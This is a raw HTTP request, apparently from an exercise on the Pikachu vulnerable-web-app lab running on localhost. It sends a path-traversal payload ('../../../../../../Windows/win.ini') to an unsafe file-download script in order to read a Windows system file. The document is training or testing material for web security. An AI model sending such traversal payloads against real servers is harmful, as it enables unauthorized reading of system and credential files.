 GET /pikachu/vul/unsafedownload/execdownload.php?filename=../../../../../../Windows/win.ini HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1/pikachu/vul/unsafedownload/down_nba.php
Cookie: PHPSESSID=g5efh2ojjejsl2us1gj8arl3sm
Upgrade-Insecure-Requests: 1